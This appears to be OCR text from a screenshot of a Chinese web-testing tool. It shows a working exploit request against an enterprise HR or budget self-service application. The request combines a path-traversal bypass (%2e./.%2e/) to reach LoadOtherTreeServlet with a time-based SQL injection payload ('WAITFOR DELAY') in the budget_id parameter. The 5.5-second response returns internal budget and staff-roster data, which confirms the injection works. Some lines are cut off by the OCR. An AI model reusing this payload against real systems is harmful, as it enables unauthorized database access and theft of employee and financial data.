 发送请求 强制 HTTPS 历史 爆破示例
est 数据包扫描 美化 热加载 构造请求
GET /w_selfservice/oauthservlet/%2e./.%2e/gz/LoadOtherTreeServlet?modelflag=4&budget_id=1%29%3BWAITFOR
+DELAY+%270%3A0%3A5%27--&flag=1 HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Responses 2152bytes / 5488ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
远端地址:117
2 Server: Apache-Coyote/1.1
应时间:5488
3 x-frame-options: SAMEORIGIN
URL:http://1
4 Set-Cookie: JSESSIONID=808EEB01B1BA63DD35318288221DCB9A; Path=/
se...
5 Content-Type: text/xml; charset=utf-8
6 Date: Thu, 04 Jul 2024 09:08:20 GMT
7 Connection: close
8 Content-Length: 2152
9
10 <?xml version="1.0" encoding="GB2312"?>
11 <TreeNode id="$$00" text="root" title="root">
12 <TreeNode id="1" text="预算总额" title="预算总额" target="mil_body" href=
gz_budget/budget_examination.do?b_query=query&amp;tab_id=1" icon="/image
gif" />
13 <TreeNode id="2" text="员工名册" title="员工名册" target="mil_body" href=
gz_budget/budget_examination.do?b_query=query&amp;tab_id=2" icon="/image
gif" />
14 <TreeNode id="3" text="用工计划表" title="用工计划表" target="mil_body" h
gz_budget/budget_examination.do?b_query=query&amp;tab_id=3" icon="/image
gif" />
15 <TreeNode id="4" text="工资计划" title="工资计划" target="mil_body" href=